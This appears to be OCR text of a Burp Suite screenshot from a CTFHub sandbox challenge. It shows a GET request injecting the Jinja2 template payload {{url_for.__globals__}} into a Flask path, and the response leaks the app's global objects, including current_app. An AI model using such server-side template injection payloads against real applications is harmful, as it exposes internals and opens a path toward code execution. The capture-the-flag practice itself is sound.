 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-4ee12d4b43cde808.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
GET /shrine/{{url_for.__globals__}} HTTP/1.1
Host: challenge-4ee12d4b43cde808.sandbox.ctfhub.com:10080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=178b4f6d6202fe-0e7bb7d390ea3e-c3f3568-144000-178b4f6d621919
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers:
X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 13273
{&#39;find_package&#39;: &lt;function
find_package at 0x7f46bde3de50&gt;,
&#39;_find_package_path&#39;: &lt;function
_find_package_path at 0x7f46bde3ddd0&gt;,
&#39;get_load_dotenv&#39;: &lt;function
get_load_dotenv at 0x7f46bde3d2d0&gt;,
&#39;_PackageBoundObject&#39;: &lt;class
&#39;flask.helpers._PackageBoundObject&#3
9;&gt;, &#39;current_app&#39;: &lt;Flask
&#39;app&#39;&gt;, &#39;PY2&#39;: True,
&#39;send_from_directory&#39;:
? < + > ;current_app 1 match
Done 13,552 bytes | 69 millis